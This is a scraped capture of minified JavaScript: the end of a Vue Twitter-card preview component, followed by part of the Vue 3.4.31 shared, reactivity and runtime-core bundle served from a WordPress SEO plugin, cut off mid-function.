i(),k("div",T,[e("div",q,[e("div",z,[e("div",E,[c(_)]),e("div",R,[e("div",j,r(a.appName),1),U])]),e("div",{class:B(["twitter-container",t.image?a.getCard:"summary"])},[e("div",F,[e("div",{class:"twitter-image-preview",style:x({backgroundImage:a.getCard==="summary"&&n.canShowImage?`url('${t.image}')`:""})},[!t.loading&&(!t.image||!n.canShowImage)?(i(),l(u,{key:0})):d("",!0),t.loading?(i(),l(p,{key:1})):d("",!0),N(c(g,{src:t.image,debounce:!1,onCanShow:a.maybeCanShow},null,8,["src","onCanShow"]),[[b,a.getCard==="summary_large_image"&&n.canShowImage]])],4),e("div",G,[e("div",H,[A(o.$slots,"site-url",{},()=>[V(r(m.rootStore.aioseo.urls.domain),1)],!0)]),e("div",J,r(a.truncate(t.title,70)),1),e("div",K,r(a.truncate(t.description,105)),1)])])],2)])])}const ae=I(O,[["render",M],["__scopeId","data-v-3ab503eb"]]);export{ae as C};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/runtime-core.esm-bundler.ce5add0b.js
body_size: 74795
content:
/**
* @vue/shared v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function _n(e,t){const n=new Set(e.split(","));return s=>n.has(s)}const ee={},ot=[],ye=()=>{},xl=()=>!1,yn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),er=e=>e.startsWith("onUpdate:"),le=Object.assign,ns=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Tl=Object.prototype.hasOwnProperty,Z=(e,t)=>Tl.call(e,t),D=Array.isArray,ct=e=>gt(e)==="[object Map]",tr=e=>gt(e)==="[object Set]",Fs=e=>gt(e)==="[object Date]",Cl=e=>gt(e)==="[object RegExp]",j=e=>typeof e=="function",ie=e=>typeof e=="string",ke=e=>typeof e=="symbol",z=e=>e!==null&&typeof e=="object",ss=e=>(z(e)||j(e))&&j(e.then)&&j(e.catch),nr=Object.prototype.toString,gt=e=>nr.call(e),wl=e=>gt(e).slice(8,-1),sr=e=>gt(e)==="[object Object]",rs=e=>ie(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ft=_n(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),mn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},vl=/-(\w)/g,Pe=mn(e=>e.replace(vl,(t,n)=>n?n.toUpperCase():"")),Al=/\B([A-Z])/g,St=mn(e=>e.replace(Al,"-$1").toLowerCase()),ls=mn(e=>e.charAt(0).toUpperCase()+e.slice(1)),tn=mn(e=>e?`on${ls(e)}`:""),Re=(e,t)=>!Object.is(e,t),Et=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},rr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Rl=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ol=e=>{const t=ie(e)?Number(e):NaN;return isNaN(t)?e:t};let Is;const lr=()=>Is||(Is=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),Fl="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",Il=_n(Fl);function bn(e){if(D(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=ie(s)?Ml(s):bn(s);if(r)for(const l in r)t[l]=r[l]}return t}else if(ie(e)||z(e))return e}const Nl=/;(?![^(]*\))/g,Pl=/:([^]+)/,Ll=/\/\*[^]*?\*\//g;function Ml(e){const t={};return e.replace(Ll,"").split(Nl).forEach(n=>{if(n){const s=n.split(Pl);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function En(e){let t="";if(ie(e))t=e;else if(D(e))for(let n=0;n<e.length;n++){const s=En(e[n]);s&&(t+=s+" ")}else if(z(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Io(e){if(!e)return null;let{class:t,style:n}=e;return t&&!ie(t)&&(e.class=En(t)),n&&(e.style=bn(n)),e}const Sl="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",No=_n(Sl);function Po(e){return!!e||e===""}function kl(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=is(e[s],t[s]);return n}function is(e,t){if(e===t)return!0;let n=Fs(e),s=Fs(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=ke(e),s=ke(t),n||s)return e===t;if(n=D(e),s=D(t),n||s)return n&&s?kl(e,t):!1;if(n=z(e),s=z(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,l=Object.keys(t).length;if(r!==l)return!1;for(const i in e){const o=e.hasOwnProperty(i),f=t.hasOwnProperty(i);if(o&&!f||!o&&f||!is(e[i],t[i]))return!1}}return String(e)===String(t)}function Lo(e,t){return e.findIndex(n=>is(n,t))}const ir=e=>!!(e&&e.__v_isRef===!0),Hl=e=>ie(e)?e:e==null?"":D(e)||z(e)&&(e.toString===nr||!j(e.toString))?ir(e)?Hl(e.value):JSON.stringify(e,or,2):String(e),or=(e,t)=>ir(t)?or(e,t.value):ct(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],l)=>(n[Nn(s,l)+" =>"]=r,n),{})}:tr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Nn(n))}:ke(t)?Nn(t):z(t)&&!D(t)&&!sr(t)?String(t):t,Nn=(e,t="")=>{var n;return ke(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let xe;class cr{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=xe,!t&&xe&&(this.index=(xe.scopes||(xe.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=xe;try{return xe=this,t()}finally{xe=n}}}on(){xe=this}off(){xe=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function Mo(e){return new cr(e)}function fr(e,t=xe){t&&t.active&&t.effects.push(e)}function Bl(){return xe}function So(e){xe&&xe.cleanups.push(e)}let Qe;class At{constructor(t,n,s,r){this.fn=t,this.trigger=n,this.scheduler=s,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,fr(this,r)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Ge();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(Vl(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),qe()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=Ke,n=Qe;try{return Ke=!0,Qe=this,this._runnings++,Ns(this),this.fn()}finally{Ps(this),this._runnings--,Qe=n,Ke=t}}stop(){this.active&&(Ns(this),Ps(this),this.onStop&&this.onStop(),this.active=!1)}}function Vl(e){return e.value}function Ns(e){e._trackId++,e._depsLength=0}function Ps(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)ur(e.deps[t],e);e.deps.length=e._depsLength}}function ur(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function ko(e,t){e.effect instanceof At&&(e=e.effect.fn);const n=new At(e,ye,()=>{n.dirty&&n.run()});t&&(le(n,t),t.scope&&fr(n,t.scope)),(!t||!t.lazy)&&n.run();const s=n.run.bind(n);return s.effect=n,s}function Ho(e){e.effect.stop()}let Ke=!0,Hn=0;const ar=[];function Ge(){ar.push(Ke),Ke=!1}function qe(){const e=ar.pop();Ke=e===void 0?!0:e}function os(){Hn++}function cs(){for(Hn--;!Hn&&Bn.length;)Bn.shift()()}function dr(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const s=e.deps[e._depsLength];s!==t?(s&&ur(s,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Bn=[];function hr(e,t,n){os();for(const s of e.keys()){let r;s._dirtyLevel<t&&(r??(r=e.get(s)===s._trackId))&&(s._shouldSchedule||(s._shouldSchedule=s._dirtyLevel===0),s._dirtyLevel=t),s._shouldSchedule&&(r??(r=e.get(s)===s._trackId))&&(s.trigger(),(!s._runnings||s.allowRecurse)&&s._dirtyLevel!==2&&(s._shouldSchedule=!1,s.scheduler&&Bn.push(s.scheduler)))}cs()}const pr=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},cn=new WeakMap,Xe=Symbol(""),Vn=Symbol("");function be(e,t,n){if(Ke&&Qe){let s=cn.get(e);s||cn.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=pr(()=>s.delete(n))),dr(Qe,r)}}function Se(e,t,n,s,r,l){const i=cn.get(e);if(!i)return;let o=[];if(t==="clear")o=[...i.values()];else if(n==="length"&&D(e)){const f=Number(s);i.forEach((d,p)=>{(p==="length"||!ke(p)&&p>=f)&&o.push(d)})}else switch(n!==void 0&&o.push(i.get(n)),t){case"add":D(e)?rs(n)&&o.push(i.get("length")):(o.push(i.get(Xe)),ct(e)&&o.push(i.get(Vn)));break;case"delete":D(e)||(o.push(i.get(Xe)),ct(e)&&o.push(i.get(Vn)));break;case"set":ct(e)&&o.push(i.get(Xe));break}os();for(const f of o)f&&hr(f,4);cs()}function Dl(e,t){const n=cn.get(e);return n&&n.get(t)}const Ul=_n("__proto__,__v_isRef,__isVue"),gr=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(ke)),Ls=jl();function jl(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=Q(this);for(let l=0,i=this.length;l<i;l++)be(s,"get",l+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(Q)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Ge(),os();const s=Q(this)[t].apply(this,n);return cs(),qe(),s}}),e}function $l(e){ke(e)||(e=String(e));const t=Q(this);return be(t,"has",e),t.hasOwnProperty(e)}class _r{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,l=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return l;if(n==="__v_raw")return s===(r?l?Tr:xr:l?Er:br).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const i=D(t);if(!r){if(i&&Z(Ls,n))return Reflect.get(Ls,n,s);if(n==="hasOwnProperty")return $l}const o=Reflect.get(t,n,s);return(ke(n)?gr.has(n):Ul(n))||(r||be(t,"get",n),l)?o:he(o)?i&&rs(n)?o:o.value:z(o)?r?Cr(o):us(o):o}}class yr extends _r{constructor(t=!1){super(!1,t)}set(t,n,s,r){let l=t[n];if(!this._isShallow){const f=Rt(l);if(!fn(s)&&!Rt(s)&&(l=Q(l),s=Q(s)),!D(t)&&he(l)&&!he(s))return f?!1:(l.value=s,!0)}const i=D(t)&&rs(n)?Number(n)<t.length:Z(t,n),o=Reflect.set(t,n,s,r);return t===Q(r)&&(i?Re(s,l)&&Se(t,"set",n,s):Se(t,"add",n,s)),o}deleteProperty(t,n){const s=Z(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&Se(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!ke(n)||!gr.has(n))&&be(t,"has",n),s}ownKeys(t){return be(t,"iterate",D(t)?"length":Xe),Reflect.ownKeys(t)}}class mr extends _r{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kl=new yr,Wl=new mr,Gl=new yr(!0),ql=new mr(!0),fs=e=>e,xn=e=>Reflect.getPrototypeOf(e);function $t(e,t,n=!1,s=!1){e=e.__v_raw;const r=Q(e),l=Q(t);n||(Re(t,l)&&be(r,"get",t),be(r,"get",l));const{has:i}=xn(r),o=s?fs:n?as:Ot;if(i.call(r,t))return o(e.get(t));if(i.call(r,l))return o(e.get(l));e!==r&&e.get(t)}function Kt(e,t=!1){const n=this.__v_raw,s=Q(n),r=Q(e);return t||(Re(e,r)&&be(s,"has",e),be(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function Wt(e,t=!1){return e=e.__v_raw,!t&&be(Q(e),"iterate",Xe),Reflect.get(e,"size",e)}function Ms(e){e=Q(e);const t=Q(this);return xn(t).has.call(t,e)||(t.add(e),Se(t,"add",e,e)),this}function Ss(e,t){t=Q(t);const n=Q(this),{has:s,get:r}=xn(n);let l=s.call(n,e);l||(e=Q(e),l=s.call(n,e));const i=r.call(n,e);return n.set(e,t),l?Re(t,i)&&Se(n,"set",e,t):Se(n,"add",e,t),this}function ks(e){const t=Q(this),{has:n,get:s}=xn(t);let r=n.call(t,e);r||(e=Q(e),r=n.call(t,e)),s&&s.call(t,e);const l=t.delete(e);return r&&Se(t,"delete",e,void 0),l}function Hs(){const e=Q(this),t=e.size!==0,n=e.clear();return t&&Se(e,"clear",void 0,void 0),n}function Gt(e,t){return function(s,r){const l=this,i=l.__v_raw,o=Q(i),f=t?fs:e?as:Ot;return!e&&be(o,"iterate",Xe),i.forEach((d,p)=>s.call(r,f(d),f(p),l))}}function qt(e,t,n){return function(...s){const r=this.__v_raw,l=Q(r),i=ct(l),o=e==="entries"||e===Symbol.iterator&&i,f=e==="keys"&&i,d=r[e](...s),p=n?fs:t?as:Ot;return!t&&be(l,"iterate",f?Vn:Xe),{next(){const{value:a,done:g}=d.next();return g?{value:a,done:g}:{value:o?[p(a[0]),p(a[1])]:p(a),done:g}},[Symbol.iterator](){return this}}}}function Ve(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Yl(){const e={get(l){return $t(this,l)},get size(){return Wt(this)},has:Kt,add:Ms,set:Ss,delete:ks,clear:Hs,forEach:Gt(!1,!1)},t={get(l){return $t(this,l,!1,!0)},get size(){return Wt(this)},has:Kt,add:Ms,set:Ss,delete:ks,clear:Hs,forEach:Gt(!1,!0)},n={get(l){return $t(this,l,!0)},get size(){return Wt(this,!0)},has(l){return Kt.call(this,l,!0)},add:Ve("add"),set:Ve("set"),delete:Ve("delete"),clear:Ve("clear"),forEach:Gt(!0,!1)},s={get(l){return $t(this,l,!0,!0)},get size(){return Wt(this,!0)},has(l){return Kt.call(this,l,!0)},add:Ve("add"),set:Ve("set"),delete:Ve("delete"),clear:Ve("clear"),forEach:Gt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(l=>{e[l]=qt(l,!1,!1),n[l]=qt(l,!0,!1),t[l]=qt(l,!1,!0),s[l]=qt(l,!0,!0)}),[e,n,t,s]}const[Jl,Zl,Ql,Xl]=Yl();function Tn(e,t){const n=t?e?Xl:Ql:e?Zl:Jl;return(s,r,l)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(Z(n,r)&&r in s?n:s,r,l)}const zl={get:Tn(!1,!1)},ei={get:Tn(!1,!0)},ti={get:Tn(!0,!1)},ni={get:Tn(!0,!0)},br=new WeakMap,Er=new WeakMap,xr=new WeakMap,Tr=new WeakMap;function si(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ri(e){return e.__v_skip||!Object.isExtensible(e)?0:si(wl(e))}function us(e){return Rt(e)?e:Cn(e,!1,Kl,zl,br)}function li(e){return Cn(e,!1,Gl,ei,Er)}function Cr(e){return Cn(e,!0,Wl,ti,xr)}function Bo(e){return Cn(e,!0,ql,ni,Tr)}function Cn(e,t,n,s,r){if(!z(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const l=r.get(e);if(l)return l;const i=ri(e);if(i===0)return e;const o=new Proxy(e,i===2?s:n);return r.set(e,o),o}function xt(e){return Rt(e)?xt(e.__v_raw):!!(e&&e.__v_isReactive)}function Rt(e){return!!(e&&e.__v_isReadonly)}function fn(e){return!!(e&&e.__v_isShallow)}function wr(e){return e?!!e.__v_raw:!1}function Q(e){const t=e&&e.__v_raw;return t?Q(t):e}function ii(e){return Object.isExtensible(e)&&rr(e,"__v_skip",!0),e}const Ot=e=>z(e)?us(e):e,as=e=>z(e)?Cr(e):e;class vr{constructor(t,n,s,r){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new At(()=>t(this._value),()=>ut(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=Q(this);return(!t._cacheable||t.effect.dirty)&&Re(t._value,t._value=t.effect.run())&&ut(t,4),ds(t),t.effect._dirtyLevel>=2&&ut(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function oi(e,t,n=!1){let s,r;const l=j(e);return l?(s=e,r=ye):(s=e.get,r=e.set),new vr(s,r,l||!r,n)}function ds(e){var t;Ke&&Qe&&(e=Q(e),dr(Qe,(t=e.dep)!=null?t:e.dep=pr(()=>e.dep=void 0,e instanceof vr?e:void 0)))}function ut(e,t=4,n,s){e=Q(e);const r=e.dep;r&&hr(r,t)}function he(e){return!!(e&&e.__v_isRef===!0)}function nn(e){return Ar(e,!1)}function Vo(e){return Ar(e,!0)}function Ar(e,t){return he(e)?e:new ci(e,t)}class ci{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Q(t),this._value=n?t:Ot(t)}get value(){return ds(this),this._value}set value(t){const n=this.__v_isShallow||fn(t)||Rt(t);t=n?t:Q(t),Re(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:Ot(t),ut(this,4))}}function Do(e){ut(e,4)}function Rr(e){return he(e)?e.value:e}function Uo(e){return j(e)?e():Rr(e)}const fi={get:(e,t,n)=>Rr(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return he(r)&&!he(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function Or(e){return xt(e)?e:new Proxy(e,fi)}class ui{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:s}=t(()=>ds(this),()=>ut(this));this._get=n,this._set=s}get value(){return this._get()}set value(t){this._set(t)}}function ai(e){return new ui(e)}function jo(e){const t=D(e)?new Array(e.length):{};for(const n in e)t[n]=Fr(e,n);return t}class di{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Dl(Q(this._object),this._key)}}class hi{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function $o(e,t,n){return he(e)?e:j(e)?new hi(e):z(e)&&arguments.length>1?Fr(e,t,n):nn(e)}function Fr(e,t,n){const s=e[t];return he(s)?s:new di(e,t,n)}const Ko={GET:"get",HAS:"has",ITERATE:"iterate"},Wo={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Go(e,t){}const qo={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},pi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function We(e,t,n,s){try{return s?e(...s):e()}catch(r){_t(r,t,n)}}function Ae(e,t,n,s){if(j(e)){const r=We(e,t,n,s);return r&&ss(r)&&r.catch(l=>{_t(l,t,n)}),r}if(D(e)){const r=[];for(let l=0;l<e.length;l++)r.push(Ae(e[l],t,n,s));return r}}function _t(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let l=t.parent;const i=t.proxy,o=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const d=l.ec;if(d){for(let p=0;p<d.length;p++)if(d[p](e,i,o)===!1)return}l=l.parent}const f=t.appContext.config.errorHandler;if(f){Ge(),We(f,null,10,[e,i,o]),qe();return}}gi(e,n,r,s)}function gi(e,t,n,s=!0){console.error(e)}let Ft=!1,Dn=!1;const de=[];let Ne=0;const at=[];let De=null,Ze=0;const Ir=Promise.resolve();let hs=null;function _i(e){const t=hs||Ir;return e?t.then(this?e.bind(this):e):t}function yi(e){let t=Ne+1,n=de.length;for(;t<n;){const s=t+n>>>1,r=de[s],l=It(r);l<e||l===e&&r.pre?t=s+1:n=s}return t}function wn(e){(!de.length||!de.includes(e,Ft&&e.allowRecurse?Ne+1:Ne))&&(e.id==null?de.push(e):de.splice(yi(e.id),0,e),Nr())}function Nr(){!Ft&&!Dn&&(Dn=!0,hs=Ir.then(Pr))}function mi(e){const t=de.indexOf(e);t>Ne&&de.splice(t,1)}function Un(e){D(e)?at.push(...e):(!De||!De.includes(e,e.allowRecurse?Ze+1:Ze))&&at.push(e),Nr()}function Bs(e,t,n=Ft?Ne+1:0){for(;n<de.length;n++){const s=de[n];if(s&&s.pre){if(e&&s.id!==e.uid)continue;de.splice(n,1),n--,s()}}}function un(e){if(at.length){const t=[...new Set(at)].sort((n,s)=>It(n)-It(s));if(at.length=0,De){De.push(...t);return}for(De=t,Ze=0;Ze<De.length;Ze++){const n=De[Ze];n.active!==!1&&n()}De=null,Ze=0}}const It=e=>e.id==null?1/0:e.id,bi=(e,t)=>{const n=It(e)-It(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Pr(e){Dn=!1,Ft=!0,de.sort(bi);try{for(Ne=0;Ne<de.length;Ne++){const t=de[Ne];t&&t.active!==!1&&We(t,null,14)}}finally{Ne=0,de.length=0,un(),Ft=!1,hs=null,(de.length||at.length)&&Pr()}}let it,Yt=[];function Lr(e,t){var n,s;it=e,it?(it.enabled=!0,Yt.forEach(({event:r,args:l})=>it.emit(r,...l)),Yt=[]):typeof window<"u"&&window.HTMLElement&&!((s=(n=window.navigator)==null?void 0:n.userAgent)!=null&&s.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(l=>{Lr(l,t)}),setTimeout(()=>{it||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Yt=[])},3e3)):Yt=[]}function Ei(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||ee;let r=n;const l=t.startsWith("update:"),i=l&&t.slice(7);if(i&&i in s){const p=`${i==="modelValue"?"model":i}Modifiers`,{number:a,trim:g}=s[p]||ee;g&&(r=n.map(C=>ie(C)?C.trim():C)),a&&(r=n.map(Rl))}let o,f=s[o=tn(t)]||s[o=tn(Pe(t))];!f&&l&&(f=s[o=tn(St(t))]),f&&Ae(f,e,6,r);const d=s[o+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[o])return;e.emitted[o]=!0,Ae(d,e,6,r)}}function Mr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const l=e.emits;let i={},o=!1;if(!j(e)){const f=d=>{const p=Mr(d,t,!0);p&&(o=!0,le(i,p))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!l&&!o?(z(e)&&s.set(e,null),null):(D(l)?l.forEach(f=>i[f]=null):le(i,l),z(e)&&s.set(e,i),i)}function vn(e,t){return!e||!yn(t)?!1:(t=t.slice(2).replace(/Once$/,""),Z(e,t[0].toLowerCase()+t.slice(1))||Z(e,St(t))||Z(e,t))}let ce=null,An=null;function Nt(e){const t=ce;return ce=e,An=e&&e.type.__scopeId||null,t}function Yo(e){An=e}function Jo(){An=null}const Zo=e=>Sr;function Sr(e,t=ce,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&zs(-1);const l=Nt(t);let i;try{i=e(...r)}finally{Nt(l),s._d&&zs(1)}return i};return s._n=!0,s._c=!0,s._d=!0,s}function sn(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[l],slots:i,attrs:o,emit:f,render:d,renderCache:p,props:a,data:g,setupState:C,ctx:N,inheritAttrs:S}=e,K=Nt(e);let W,w;try{if(n.shapeFlag&4){const _=r||s,b=_;W=Te(d.call(b,_,p,a,C,g,N)),w=o}else{const _=t;W=Te(_.length>1?_(a,{attrs:o,slots:i,emit:f}):_(a,null)),w=t.props?o:Ti(o)}}catch(_){vt.length=0,_t(_,e,1),W=ne(ae)}let h=W;if(w&&S!==!1){const _=Object.keys(w),{shapeFlag:b}=h;_.length&&b&7&&(l&&_.some(er)&&(w=Ci(w,l)),h=He(h,w,!1,!0))}return n.dirs&&(h=He(h,null,!1,!0),h.dirs=h.dirs?h.dirs.concat(n.dirs):n.dirs),n.transition&&(h.transition=n.transition),W=h,Nt(K),W}function xi(e,t=!0){let n;for(let s=0;s<e.length;s++){const r=e[s];if(tt(r)){if(r.type!==ae||r.children==="v-if"){if(n)return;n=r}}else return}return n}const Ti=e=>{let t;for(const n in e)(n==="class"||n==="style"||yn(n))&&((t||(t={}))[n]=e[n]);return t},Ci=(e,t)=>{const n={};for(const s in e)(!er(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function wi(e,t,n){const{props:s,children:r,component:l}=e,{props:i,children:o,patchFlag:f}=t,d=l.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Vs(s,i,d):!!i;if(f&8){const p=t.dynamicProps;for(let a=0;a<p.length;a++){const g=p[a];if(i[g]!==s[g]&&!vn(d,g))return!0}}}else return(r||o)&&(!o||!o.$stable)?!0:s===i?!1:s?i?Vs(s,i,d):!0:!!i;return!1}function Vs(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const l=s[r];if(t[l]!==e[l]&&!vn(n,l))return!0}return!1}function ps({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const gs="components",vi="directives";function Qo(e,t){return _s(gs,e,!0,t)||e}const kr=Symbol.for("v-ndc");function Xo(e){return ie(e)?_s(gs,e,!1)||e:e||kr}function zo(e){return _s(vi,e)}function _s(e,t,n=!0,s=!1){const r=ce||oe;if(r){const l=r.type;if(e===gs){const o=ts(l,!1);if(o&&(o===t||o===Pe(t)||o===ls(Pe(t))))return l}const i=Ds(r[e]||l[e],t)||Ds(r.appContext[e],t);return!i&&s?l:i}}function Ds(e,t){return e&&(e[t]||e[Pe(t)]||e[ls(Pe(t))])}const jn=e=>e.__isSuspense;let $n=0;const Ai={name:"Suspense",__isSuspense:!0,process(e,t,n,s,r,l,i,o,f,d){if(e==null)Ri(t,n,s,r,l,i,o,f,d);else{if(l&&l.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}Oi(e,t,n,s,r,i,o,f,d)}},hydrate:Fi,normalize:Ii},ec=Ai;function Pt(e,t){const n=e.props&&e.props[t];j(n)&&n()}function Ri(e,t,n,s,r,l,i,o,f){const{p:d,o:{createElement:p}}=f,a=p("div"),g=e.suspense=Hr(e,r,s,t,a,n,l,i,o,f);d(null,g.pendingBranch=e.ssContent,a,null,s,g,l,i),g.deps>0?(Pt(e,"onPending"),Pt(e,"onFallback"),d(null,e.ssFallback,t,n,s,null,l,i),dt(g,e.ssFallback)):g.resolve(!1,!0)}function 